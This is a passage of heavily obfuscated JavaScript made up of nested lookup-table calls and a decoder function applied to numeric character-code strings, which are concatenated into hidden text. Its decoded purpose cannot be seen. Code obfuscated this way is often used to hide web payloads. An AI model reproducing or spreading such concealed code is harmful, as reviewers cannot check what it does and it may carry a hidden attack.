,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x1